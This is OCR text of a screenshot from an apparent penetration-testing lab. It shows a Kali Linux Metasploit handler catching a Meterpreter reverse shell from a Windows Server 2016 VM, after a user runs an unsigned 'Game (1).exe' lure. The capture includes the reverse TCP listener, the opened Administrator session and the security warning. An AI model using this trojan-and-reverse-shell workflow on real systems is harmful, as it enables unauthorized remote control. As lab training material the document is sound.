 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:58 1
Terminal
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.25.131:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 172.16.25.138
[*] Meterpreter session 1 opened (172.16.25.131:4444 -> 172.16.25.138:49889) at
2020-08-31 21:27:23 +0530
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
1 meterpreter x86/windows WIN-CHH56E6VSAD\Administrator @ WIN-CHH56E6
VSAD 172.16.25.131:4444 -> 172.16.25.138:49889 (172.16.25.138)
msf5 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
Application Tools Downloads
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
(zipp...
staller ...
OAD File
Open File - Security Warning
The publisher could not be verified. Are you sure you want to run this
software?
Name: C:\Users\Administrator\Downloads\Game (1).exe
Publisher: Unknown Publisher
Type: Application
From: C:\Users\Administrator\Downloads\Game (1).exe
Run Cancel
Always ask before opening this file
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?